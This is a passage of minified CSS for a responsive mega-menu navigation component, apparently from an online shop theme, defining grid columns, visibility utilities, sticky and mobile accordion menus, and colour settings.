.col-lg-push-8{left:66.66666667%}.cbp-hrmenu .col-lg-push-7{left:58.33333333%}.cbp-hrmenu .col-lg-push-6{left:50%}.cbp-hrmenu .col-lg-push-5{left:41.66666667%}.cbp-hrmenu .col-lg-push-4{left:33.33333333%}.cbp-hrmenu .col-lg-push-3{left:25%}.cbp-hrmenu .col-lg-push-2{left:16.66666667%}.cbp-hrmenu .col-lg-push-1{left:8.33333333%}.cbp-hrmenu .col-lg-push-0{left:auto}.cbp-hrmenu .col-lg-offset-12{margin-left:100%}.cbp-hrmenu .col-lg-offset-11{margin-left:91.66666667%}.cbp-hrmenu .col-lg-offset-10{margin-left:83.33333333%}.cbp-hrmenu .col-lg-offset-9{margin-left:75%}.cbp-hrmenu .col-lg-offset-8{margin-left:66.66666667%}.cbp-hrmenu .col-lg-offset-7{margin-left:58.33333333%}.cbp-hrmenu .col-lg-offset-6{margin-left:50%}.cbp-hrmenu .col-lg-offset-5{margin-left:41.66666667%}.cbp-hrmenu .col-lg-offset-4{margin-left:33.33333333%}.cbp-hrmenu .col-lg-offset-3{margin-left:25%}.cbp-hrmenu .col-lg-offset-2{margin-left:16.66666667%}.cbp-hrmenu .col-lg-offset-1{margin-left:8.33333333%}.cbp-hrmenu .col-lg-offset-0{margin-left:0}}.cbp-hrmenu .clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after{content:" ";display:table}.cbp-hrmenu .clearfix:after,.container:after,.container-fluid:after,.row:after{clear:both}.cbp-hrmenu .center-block{display:block;margin-left:auto;margin-right:auto}.cbp-hrmenu .pull-right{float:right !important}.cbp-hrmenu .pull-left{float:left !important}.cbp-hrmenu .hide{display:none !important}.cbp-hrmenu .show{display:block !important}.cbp-hrmenu .invisible{visibility:hidden}.cbp-hrmenu .text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.cbp-hrmenu .hidden{display:none !important}.cbp-hrmenu .affix{position:fixed}@-ms-viewport{width:device-width}.cbp-hrmenu .visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.cbp-hrmenu .visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.cbp-hrmenu .visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.cbp-hrmenu .visible-xs-block{display:block !important}}@media (max-width:767px){.cbp-hrmenu .visible-xs-inline{display:inline !important}}@media (max-width:767px){.cbp-hrmenu .visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.cbp-hrmenu .visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.cbp-hrmenu .visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.cbp-hrmenu .visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.cbp-hrmenu .visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.cbp-hrmenu .visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.cbp-hrmenu .visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.cbp-hrmenu .visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.cbp-hrmenu .visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.cbp-hrmenu .visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.cbp-hrmenu .visible-lg-block{display:block !important}}@media (min-width:1200px){.cbp-hrmenu .visible-lg-inline{display:inline !important}}@media (min-width:1200px){.cbp-hrmenu .visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.cbp-hrmenu .hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.cbp-hrmenu .hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.cbp-hrmenu .hidden-md{display:none !important}}@media (min-width:1200px){.cbp-hrmenu .hidden-lg{display:none !important}}.cbp-hrmenu .visible-print{display:none !important}@media print{.cbp-hrmenu .visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.cbp-hrmenu .visible-print-block{display:none !important}@media print{.cbp-hrmenu .visible-print-block{display:block !important}}.cbp-hrmenu .visible-print-inline{display:none !important}@media print{.cbp-hrmenu .visible-print-inline{display:inline !important}}.cbp-hrmenu .visible-print-inline-block{display:none !important}@media print{.cbp-hrmenu .visible-print-inline-block{display:inline-block !important}}@media print{.cbp-hrmenu .hidden-print{display:none !important}}.iqitmegamenu-wrapper{z-index:97;clear:both}.iqitmegamenu-wrapper.cbp-hor-width-0{padding-left:0;padding-right:0}.cbp-hor-width-1 .container{padding-left:0;padding-right:0}.iqitmegamenu{background:#cecece}.iqitmegamenu .container .row{margin-left:0;margin-right:0}.cbp-sticky.cbp-sticky-transparent{opacity:0.85;transition:opacity 300ms ease-in-out}.cbp-sticky.cbp-sticky-transparent:hover{opacity:1}#iqitmegamenu-horizontal.cbp-sticky{position:fixed !important;top:0 !important;width:100% !important;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.15);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.15);box-shadow:0 1px 2px rgba(0,0,0,0.15);z-index:90;left:0;-webkit-backface-visibility:hidden}@media (max-width:999px){#iqitmegamenu-horizontal.cbp-sticky{position:static !important}}#iqitmegamenu-horizontal.cbp-sticky .cbp-hrmenu-tab > a > .cbp-legend{display:none}.cbp-hrmenu{width:100%}@media (max-width:999px){.cbp-hrmenu{display:none}}.cbp-hrmenu ul{margin:0;padding:0;list-style-type:none}.cbp-hrmenu .col-xs-12{float:left}.cbp-hrmenu .cbp-tab-title{display:inline-block;vertical-align:middle;position:relative;top:-1px}.cbp-hrmenu .cbp-manufacturers{margin-top:-10px}.cbp-hrmenu .cbp-manufacturers li{margin-top:10px}.cbp-hrmenu .cbp-manufacturers li:hover{opacity:0.85}.cbp-hrmenu .cbp-vertical-title{transition:all 300ms ease-in-out;padding:0 15px}.cbp-hrmenu .cbp-vertical-title .icon{margin-right:10px}.cbp-hrmenu .cbp-categories-row{margin-top:-10px}.cbp-hrmenu .cbp-categories-row > div{margin-top:10px}.cbp-hrmenu .menu_row{position:static}.cbp-hrmenu .cbp-empty-column .cbp-menu-column-inner > .menu_row:first-child{margin-top:-20px}.cbp-hrmenu .cbp-tabs-container{width:100%}.cbp-hrmenu .cbp-absolute-column{margin:0;padding:0;position:absolute;width:auto !important;z-index:2}.cbp-hrmenu .cbp-column-title{display:block;margin-bottom:8px}.cbp-hrmenu .cbp-column-title .cbp-legend.cbp-legend-inner{top:-2px}.cbp-hrmenu .cbp-column-title .cbp-legend.cbp-legend-inner .cbp-legend-arrow:before{top:-1px}.cbp-hrmenu .cbp-column-title.cbp-column-title-inline{padding:0 !important;border:none !important;margin:0 !important;margin-right:10px !important;display:inline-block;vertical-align:middle}.cbp-hrmenu .cbp-menu-column{margin-top:20px}.cbp-hrmenu .cbp-menu-column .row{margin-left:10px;margin-right:10px}.cbp-hrmenu .cbp-mainlink-iicon,.cbp-hrmenu .cbp-mainlink-icon{width:auto;display:inline;vertical-align:middle;margin-right:4px}.cbp-hrmenu .cbp-onlyicon .cbp-mainlink-iicon,.cbp-hrmenu .cbp-onlyicon .cbp-mainlink-icon{margin-right:0}.cbp-hrmenu .cbp-legend{display:inline-block;top:-15px;right:5px;background-color:#999999;color:#ffffff;position:absolute;font-weight:normal;font-size:10px;padding:4px 6px;text-transform:none;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.15);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.15);box-shadow:0 1px 2px rgba(0,0,0,0.15)}.cbp-hrmenu .cbp-legend .cbp-legend-arrow:before{font-family:"FontAwesome";content:"\F0D7";font-size:15px;position:absolute;bottom:-10px;right:5px}.cbp-hrmenu .cbp-legend.cbp-legend-inner{position:relative;top:0;margin-left:5px;right:0;padding:2px 4px;vertical-align:middle}.cbp-hrmenu .cbp-legend.cbp-legend-inner .cbp-legend-arrow:before{content:"\f0d9";bottom:0;top:0;margin-top:1px;z-index:2;right:auto;left:-4px}.cbp-hrmenu .cbp-tab-content{border-left:1px solid #cecece;margin-top:0 !important;margin-bottom:0 !important;padding:0;vertical-align:top}.cbp-hrmenu .cbp-products-big *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cbp-hrmenu .cbp-products-big .quick-view{font-size:0}.cbp-hrmenu .cbp-products-big .online-label,.cbp-hrmenu .cbp-products-big .new-label,.cbp-hrmenu .cbp-products-big .sale-label{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.cbp-hrmenu .cbp-products-big li.ajax_block_product{text-align:center;margin-bottom:10px}.cbp-hrmenu .cbp-products-big li.ajax_block_product:hover{padding-top:0;padding-bottom:0}.cbp-hrmenu .cbp-products-big li.ajax_block_product:hover .functional-buttons-grid{visibility:visible;opacity:0.9;margin-bottom:0}.cbp-hrmenu .price.product-price{font-size:14px;line-height:14px}.cbp-hrmenu .old-price.product-price{font-size:13px}.cbp-hrmenu .cbp-products-list .product-name,.cbp-hrmenu .cbp-products-list .product-name-container{height:auto;line-height:inherit}.cbp-hrmenu .cbp-products-list > li{padding-top:9px;padding-bottom:9px}.cbp-hrmenu .cbp-products-list .product-image-container{float:left;margin-right:10px;max-width:60px;min-width:30px}.cbp-hrmenu .cbp-hrsub-tabs-names{margin-right:-10px;margin-left:-10px}.cbp-hrmenu .cbp-hrsub-tabs-names li{position:relative;border-bottom:1px solid #cecece}.cbp-hrmenu .cbp-hrsub-tabs-names li .cbp-inner-border-hider{position:absolute;top:0;background:white;display:block;height:100%;z-index:1;display:none}.cbp-hrmenu .cbp-hrsub-tabs-names li.active .cbp-inner-border-hider{display:block}.cbp-hrmenu .cbp-hrsub-tabs-names li a{position:relative;display:block;transition:none;padding:14px 16px}.cbp-hrmenu.cbp-submenu-notarrowed .cbp-submenu-aindicator{display:none}.cbp-hrmenu .cbp-submenu-aindicator{margin-left:3px}.cbp-hrmenu .cbp-submenu-it-indicator{position:absolute;top:0;bottom:0;right:10px;margin:auto;height:15px}.cbp-hrmenu.cbp-menu-centered > ul{text-align:center}.cbp-hrmenu.cbp-menu-centered > ul > li{text-align:left;float:none}.cbp-hrmenu .cbp-links li{margin:3px 0;padding-left:2px;position:relative}.cbp-hrmenu .cbp-links li:last-child{margin-bottom:0}.cbp-hrmenu .cbp-links li.cbp-hrsub-haslevel2 > div > a:after,.cbp-hrmenu .cbp-links li .cbp-hrsub-haslevel3 > div > a:after{content:"\f0da";display:inline;font-family:"FontAwesome";padding-left:4px;opacity:0.2;position:relative;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.cbp-hrmenu .cbp-links li a{padding-left:10px;display:inline-block}.cbp-hrmenu .cbp-links li a:before{content:"\f105";display:inline;font-family:"FontAwesome";position:absolute;left:0;-webkit-transition:left 0.3s ease,right 0.3s ease;-moz-transition:left 0.3s ease,right 0.3s ease;-o-transition:left 0.3s ease,right 0.3s ease;transition:left 0.3s ease,right 0.3s ease}.cbp-hrmenu .cbp-links li a:hover:before{left:3px}.cbp-hrmenu .cbp-links.cbp-valinks-vertical li{display:inline-block;margin:0;margin-right:12px;padding:0}.cbp-hrmenu .cbp-links.cbp-valinks-vertical.cbp-valinks-vertical2{display:inline-block;vertical-align:middle}.cbp-category-thumb{display:block;margin-bottom:10px}.cbp-hrmenu.cbp-vertical > ul > li{float:none;display:block}.cbp-vertical-on-top{float:left;width:250px;position:relative}.cbp-vertical-on-top > .cbp-vertical > ul{position:absolute;visibility:hidden;opacity:0}.cbp-vertical-on-top.cbp-vert-expanded > .cbp-vertical > ul{visibility:visible;opacity:1}.cbp-vertical-on-top nav#cbp-hrmenu1{margin-bottom:0}#index .cbp-homepage-expanded > .cbp-vertical > ul{visibility:visible;opacity:1}#index .cbp-sticky .cbp-homepage-expanded > .cbp-vertical > ul{visibility:hidden;opacity:0}#index .cbp-sticky .cbp-vert-expanded > .cbp-vertical > ul{visibility:visible;opacity:1}.cbp-hrmenu.cbp-vertical{width:100%;margin-bottom:20px}.cbp-hrmenu.cbp-vertical .cbp-submenu-aindicator{position:absolute;right:8px;margin-top:1px}.cbp-hrmenu.cbp-vertical .cbp-legend-vertical{top:-8px;right:14px}.cbp-hrmenu.cbp-vertical > ul{width:100%;max-width:100%;padding:0}.cbp-hrmenu.cbp-vertical > ul > li > a,.cbp-hrmenu.cbp-vertical > ul > li .span.cbp-main-link{padding-left:15px;padding-right:15px;display:block}.cbp-hrmenu.cbp-vertical > ul > li:first-child > a,.cbp-hrmenu.cbp-vertical > ul > li:first-child .span.cbp-main-link{border-top:none}.cbp-hrmenu.cbp-vertical .cbp-hrsub-wrapper{position:absolute;visibility:hidden;opacity:0;z-index:100}.cbp-hrmenu.cbp-vertical .cbp-hropen .cbp-hrsub-wrapper{visibility:visible;opacity:1.0}.cbp-hrmenu > ul,.cbp-hrmenu .cbp-hrsub-inner{margin:0 auto}.cbp-hrmenu > ul > li{display:inline-block;float:left}.cbp-hrmenu > ul > li > a,.cbp-hrmenu > ul > li > span.cbp-main-link{display:inline-block;position:relative;text-decoration:none;cursor:pointer;-webkit-transition:color 0.3s ease,background-color 0.3s ease;-moz-transition:color 0.3s ease,background-color 0.3s ease;-o-transition:color 0.3s ease,background-color 0.3s ease;transition:color 0.3s ease,background-color 0.3s ease}.cbp-hrmenu > ul > li:first-child > a,.cbp-hrmenu > ul > li:first-child > span.cbp-main-link{border-left:none !important}.cbp-hrmenu.cbp-arrowed .cbp-triangle-container{display:block}.cbp-hrmenu .cbp-triangle-top{width:0;height:0;position:absolute;z-index:1;border-left:12px solid transparent;border-right:12px solid transparent;border-bottom:12px solid #fff;top:1px}.cbp-hrmenu .cbp-triangle-top-back{width:0;height:0;position:absolute;left:-1px;border-left:13px solid transparent;border-right:13px solid transparent;border-bottom:13px solid #EAEAEA}.cbp-hrmenu .cbp-triangle-container{display:none;left:0;top:0;position:absolute}.cbp-hrmenu .cbp-triangle-left,#columns .cbp-hrmenu .cbp-triangle-left{position:absolute;width:0;height:0;left:1px;z-index:1;border-top:12px solid transparent;border-bottom:12px solid transparent;border-right:12px solid #fff}.cbp-hrmenu .cbp-triangle-left-back,#columns .cbp-hrmenu .cbp-triangle-left-back{position:absolute;width:0;height:0;top:-1px;left:0;border-top:13px solid transparent;border-bottom:13px solid transparent;border-right:13px solid #EAEAEA}.cbp-horizontal.cbp-arrowed .cbp-triangle-container{position:absolute;bottom:-13px}.cbp-vertical.cbp-arrowed .cbp-hrsub-inner{margin-left:12px}.cbp-horizontal.cbp-arrowed .cbp-hrsub-inner{margin-top:12px}.cbp-hrmenu .cbp-hrsub{visibility:hidden;opacity:0;position:absolute;display:none;padding-bottom:20px;padding:0 !important}.cbp-hropen .cbp-hrsub{visibility:visible;opacity:1.0;z-index:1}.cbp-hrmenu .cbp-hrsub-inner{background:#fff;border:1px solid #EAEAEA}.cbp-hrmenu .cbp-hrsub-inner > .row{margin-left:10px;margin-right:10px}.cbp-hrmenu .cbp-hrsub-inner > .row:last-child{margin-bottom:20px}.cbp-hrsub-wide .cbp-hrsub-inner .container > .row:last-child{margin-bottom:20px}.cbp-hrmenu .cbp-notfit{right:0}.cbp-hrmenu .cbp-show{display:block}.cbp-category-link-w{position:relative}.cbp-category-tree{display:inline-block}.cbp-hrmenu ul.cbp-hrsub-level2{visibility:hidden;opacity:0;position:absolute;left:100%;margin-top:-20px;padding:8px 10px;z-index:3;width:auto;background:#fff;border:1px solid #EAEAEA;white-space:nowrap}.cbp-hrmenu ul.cbp-hrsub-level3{left:101%}.cbp-hrsub-haslevel3 > .cbp-category-link-w > ul{visibility:hidden;opacity:0;position:absolute;left:100px;margin-top:-20px;padding:8px 10px;z-index:3;width:auto;transition:visibility 180ms ease-in-out,opacity 180ms ease-in-out;white-space:nowrap;left:101%}.cbp-hrsub-haslevel3:hover > .cbp-category-link-w > ul{visibility:visible;opacity:1.0}.cbp-hrsub-haslevel3:hover .cbp-hrsub-level2{visibility:visible;opacity:1.0}.cbp-hrsub-haslevel2:hover > div > ul.cbp-hrsub-level2{visibility:visible;opacity:1.0}.cbp-hrmenu .cbp-tab-pane{display:none}.cbp-hrmenu .cbp-tab-pane > div > .row:last-child{margin-bottom:20px}.cbp-hrmenu .cbp-hropen .cbp-tab-pane.active{visibility:visible;opacity:1.0}.cbp-hrmenu .cbp-tab-pane.active{display:table-cell}.cbp-hor-width-0 .cbp-hrsub-wide .cbp-hrsub{width:100%;left:0}.cbp-hrsub-wide.cbp-hrsub-widec .cbp-hrsub-inner{width:100%;max-width:100%}.cbp-hrsub-narrow{position:relative}.cbp-fade .cbp-hrsub{transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}.cbp-fade .cbp-hrsub-level2{transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}.cbp-fade .cbp-hrsub-wrapper{transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}.cbp-fade.cbp-vertical > ul{transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}.cbp-fade-slide-bottom .cbp-hrsub{transition:all 300ms ease-in-out;margin-top:15px}.cbp-fade-slide-bottom .cbp-hropen .cbp-hrsub{transition:all 300ms ease-in-out;margin-top:0}.cbp-fade-slide-bottom .cbp-hrsub-level2{transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}.cbp-fade-slide-top .cbp-hrsub{transition:all 300ms ease-in-out;margin-top:-15px;z-index:-20}.cbp-fade-slide-top .cbp-hropen .cbp-hrsub{transition:all 300ms ease-in-out;margin-top:0;z-index:1}.cbp-fade-slide-top .cbp-hrsub-level2{transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}.cbp-hrmenu .cbp-hrsub-inner:before,.cbp-hrmenu .cbp-hrsub-inner:after{content:"";display:table}.cbp-hrmenu .cbp-hrsub-inner:after{clear:both}.cbp-hrsub h4{color:#afdefa;padding:2em 0 0.6em;margin:0;font-size:160%;font-weight:300}@media (min-width:1000px){.cbp-spmenu-push-toright{left:0 !important}}#iqitmegamenu-mobile{display:none;text-align:left}@media (max-width:999px){#iqitmegamenu-mobile{display:block}}#iqitmegamenu-mobile ul,#iqitmegamenu-mobile li{list-style-type:none}#iqitmegamenu-mobile #iqitmegamenu-shower{text-transform:uppercase;padding:12px 15px;cursor:pointer;line-height:36px}#iqitmegamenu-mobile .iqitmegamenu-icon{margin-right:10px;color:#000;display:block;background-color:#fff;font-weight:bold;font-size:24px;float:left;width:36px;text-align:center;cursor:pointer}#iqitmegamenu-mobile .iqitmegamenu-accordion{list-style:none;padding:0;overflow:hidden;height:auto;max-height:0;margin:0;-webkit-transition:all 0.5s ease;-webkit-transition-delay:0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}#iqitmegamenu-mobile .iqitmegamenu-accordion.showedmenu{border-top:none;padding:12px;max-height:9999px;-webkit-transition:all 0.5s ease;-webkit-transition-delay:0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}#iqitmegamenu-mobile .iqitmegamenu-accordion > li{border-bottom:1px dashed #dddddd}#iqitmegamenu-mobile .iqitmegamenu-accordion > li:last-child{border-bottom:none}#iqitmegamenu-mobile .iqitmegamenu-accordion > li > a{text-transform:uppercase;display:block;padding:10px 0}#iqitmegamenu-mobile .iqitmegamenu-accordion > li ul{background-color:#f8f8f8}#iqitmegamenu-mobile .iqitmegamenu-accordion > li ul a{display:block;padding:10px 0;border-top:1px dashed #dddddd}#iqitmegamenu-mobile .iqitmegamenu-accordion ul{list-style:none;padding:0 0 0 0}#iqitmegamenu-mobile .iqitmegamenu-accordion ul li{font-weight:normal;cursor:auto;padding:0 0 0 7px}#iqitmegamenu-mobile .iqitmegamenu-accordion a{text-decoration:none}#iqitmegamenu-mobile .iqitmegamenu-accordion a:hover{text-decoration:none}#iqitmegamenu-accordion{display:none}#iqitmegamenu-accordion div.responsiveInykator{display:block;font-weight:bold;font-size:24px;float:right;padding:6px 0;position:relative;top:7px;width:32px;text-align:center;cursor:pointer}#iqitmegamenu-accordion > li ul{display:none}@media (max-width:999px){#iqitmegamenu-accordion{display:block}}#iqitmegamenu-accordion.cbp-spmenu div.responsiveInykator{border:none}#iqitmegamenu-accordion.cbp-spmenu li a:hover{-webkit-box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);-moz-box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4)}#iqitmegamenu-accordion.cbp-spmenu > li a{text-transform:uppercase;font-weight:bold}#iqitmegamenu-accordion.cbp-spmenu > li ul{padding:0 10px;display:none;font-size:90%;-webkit-box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);-moz-box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4)}#iqitmegamenu-accordion > li ul.cbpm-ul-showed{display:block}#iqitmegamenu-accordion.cbp-spmenu > li ul ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#iqitmegamenu-accordion.cbp-spmenu > li ul ul a:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#iqitmegamenu-accordion.cbp-spmenu > li ul div.responsiveInykator{background:none;margin-right:0;color:#fff}#iqitmegamenu-accordion.cbp-spmenu > li ul ul{margin:0}#iqitmegamenu-accordion.cbp-spmenu > li ul ul a{text-transform:none;border:none}#iqitmegamenu-accordion.cbp-spmenu > li ul ul ul a{text-transform:none;font-weight:normal}#iqitmegamenu-mobile .iqitmegamenu-accordion li a{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.cbp-spmenu div.responsiveInykator{margin-right:10px}.cbp-spmenu-body{overflow-x:hidden;position:relative;left:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;transition:all 0.3s ease}#cbp-close-mobile{padding:0;text-align:center;width:50px;height:50px;position:absolute;left:-50px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;transition:all 0.3s ease;border:none !important}#cbp-close-mobile i{line-height:50px;font-size:28px}.cbp-spmenu-overlay{position:fixed;width:100%;height:100%;left:0;top:0;z-index:5102;visibility:hidden;opacity:0;display:none}@media (max-width:999px){.cbp-spmenu-overlay{display:block}}.cbp-spmenu-overlay-show{visibility:visible;opacity:1}.cbp-spmenu-overlay-show #cbp-close-mobile{left:240px;visibility:visible;opacity:1}.cbp-spmenu{position:fixed;z-index:5103;-webkit-box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);-moz-box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);overflow-y:auto}.cbp-spmenu h3{color:#afdefa;font-size:1.9em;padding:20px;margin:0;font-weight:300;background:#0d77b6}.cbp-spmenu a{display:block;color:#fff;font-size:1.1em;font-weight:300}.cbp-spmenu > li > ul > li > a:hover{margin-left:-10px;margin-right:-10px;padding-left:23px}.cbp-spmenu a:active{background:#afdefa;color:#47a3da}.cbp-spmenu-vertical{width:240px;height:100%;top:0}.cbp-spmenu-vertical a{border-bottom:1px solid #258ecd;padding:1em}.cbp-spmenu-left{left:-240px}.cbp-spmenu-left.cbp-spmenu-open{left:0}.cbp-spmenu-push{overflow-x:hidden;position:relative;left:0}@media (max-width:999px){.cbp-spmenu-push-toright{left:240px;width:100%;position:fixed}}.cbp-spmenu-push-toleft{left:-240px}.cbp-spmenu,.cbp-spmenu-push{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;transition:all 0.3s ease}@media screen and (max-width:55.1875em){.cbp-spmenu-top{top:-110px}.cbp-spmenu-bottom{bottom:-110px}}@media screen and (max-height:26.375em){.cbp-spmenu-vertical{font-size:90%;width:190px}.cbp-spmenu-left,.cbp-spmenu-push-toleft{left:-190px}.cbp-spmenu-right{right:-190px}.cbp-spmenu-push-toright{left:190px}}.container-xs-height{display:table;padding-left:0;padding-right:0}.row-xs-height{display:table-row}.row-xs-height:before{display:none}.row-xs-height:after{display:none}.col-xs-height{display:table-cell;float:none;vertical-align:top}#iqitmegamenu-horizontal #search_block_top_content{width:auto;float:right;position:relative;width:160px;right:0}#iqitmegamenu-horizontal #search_block_top{position:absolute;top:0;width:150px;right:0;bottom:0;margin:auto}@media (max-width:999px){#iqitmegamenu-horizontal > .container{position:relative}}@media (max-width:767px){#iqitmegamenu-horizontal #search_block_top_content{width:100%;margin-bottom:10px}}@media (min-width:768px) and (max-width:999px){#iqitmegamenu-horizontal #search_block_top_content{position:absolute;right:20px;top:10px;bottom:10px;margin-right:0 !important}}@media (max-width:767px){#iqitmegamenu-horizontal #search_block_top{left:0}}.cbp-hor-width-1 #iqitmegamenu-horizontal #search_block_top_content{margin-right:15px}@media (max-width:767px){#iqitmegamenu-horizontal{background:transparent !important;border:none !important}}#iqitmegamenu-horizontal.cbp-nosticky .container{max-width:100%}.cbp-hor-width-0 #iqitmegamenu-horizontal{margin:0 -500%;padding:0 500%}.cbp-hor-width-0 #iqitmegamenu-horizontal .container{padding-left:10px;padding-right:10px}.cbp-hor-width-0 #iqitmegamenu-horizontal.cbp-sticky{margin:0;padding:0}.iqitmegamenu-wrapper{padding-top:10px}body,#page{overflow-x:hidden}.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.col-xs-15{width:20%;float:left}@media (min-width:768px){.col-sm-15{width:20%;float:left}}@media (min-width:992px){.col-md-15{width:20%;float:left}}@media (min-width:1200px){.col-lg-15{width:20%;float:left}}@media (max-width:768px){.iqitmegamenu-wrapper{padding-top:50px}}#iqitmegamenu-horizontal{border-top:1px none #cecece;border-bottom:1px none #cecece;border-left:1px none #cecece;border-right:1px none #cecece;background-color:#af362a}.cbp-horizontal .cbp-legend{background-color:#6ea234;color:#ffffff}.cbp-horizontal .cbp-legend .cbp-legend-arrow{color:#6ea234}.cbp-horizontal > ul > li.cbp-hropen > a,.cbp-horizontal > ul > li.cbp-hropen > a:hover{background-color:#970500;color:#ffffff}.cbp-horizontal > ul > li > a,.cbp-horizontal > ul > li > span.cbp-main-link{color:#ffffff;line-height:45px;padding-left:14px;max-width:400px;padding-right:14px;text-transform:uppercase;font-size:16px;border-left:1px none #cecece}.cbp-horizontal .cbp-tab-title{line-height:17px}@media (min-width:1320px){.cbp-horizontal .cbp-tab-title{line-height:17px}.cbp-horizontal > ul > li > a,.cbp-horizontal > ul > li > span.cbp-main-link{font-size:16px;padding-left:10px;padding-right:10px}}.cbp-vertical-on-top .cbp-vertical-title{line-height:45px}.cbp-horizontal > ul > li > a .cbp-mainlink-icon,.cbp-horizontal > ul > li > a .cbp-mainlink-iicon{font-size:18px;max-height:18px}.cbp-hrmenu .cbp-hrsub-inner,.cbp-hrmenu ul.cbp-hrsub-level2,.cbp-hrsub-haslevel3 > .cbp-category-link-w > ul{border-top:1px solid #cecece;border-bottom:1px solid #cecece;border-left:1px solid #cecece;border-right:1px solid #cecece;background-color:#ffffff}.cbp-hrmenu .cbp-triangle-top{border-bottom-color:#ffffff;top:1px}.cbp-hrmenu .cbp-triangle-left,#columns .cbp-hrmenu .cbp-triangle-left{border-right-color:#ffffff;left:1px}.cbp-hrmenu .cbp-triangle-top-back{left:-1px;border-bottom:13px solid #cecece;border-left:13px solid transparent;border-right:13px solid transparent}.cbp-hrmenu .cbp-triangle-left-back,#columns .cbp-hrmenu .cbp-triangle-left-back{left:-13px;border-right:13px solid #cecece;border-bottom:13px solid transparent;border-left:13px solid transparent}.cbp-hrmenu .menu_column{border-color:#cecece}.cbp-hrmenu .cbp-hrsub-inner,.cbp-hrmenu ul.cbp-hrsub-level2,.cbp-hrsub-haslevel3:hover > .cbp-category-link-w > ul{-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.15);-moz-box-shadow:0 2px 10px rgba(0,0,0,0.15);box-shadow:0 2px 10px rgba(0,0,0,0.15)}.cbp-hrmenu .cbp-hrsub-tabs-names li .cbp-inner-border-hider{width:1px;right:-1px}.cbp-hrmenu .cbp-hrsub-tabs-names li{border-bottom:1px solid #cecece}.cbp-hrmenu .cbp-tab-pane{border-left:1px solid #cecece}.is_rtl .cbp-hrmenu .cbp-tab-pane{border-right:1px solid #cecece}.cbp-hrmenu .cbp-hrsub-inner .cbp-column-title,.cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link{font-size:14px;line-height:18px;color:#970500;text-transform:uppercase;font-weight:bold}.cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover{color:#666666}.cbp-hrmenu .cbp-hrsub-inner .cbp-column-title{padding-bottom:6px;border-bottom:1px none #cecece}.cbp-hrmenu .cbp-hrsub-inner{font-size:13px;line-height:17px;color:#666666}.cbp-hrmenu .cbp-hrsub-inner a,.cbp-hrmenu .cbp-hrsub-inner a:link{color:#666666}.cbp-hrmenu .cbp-hrsub-inner 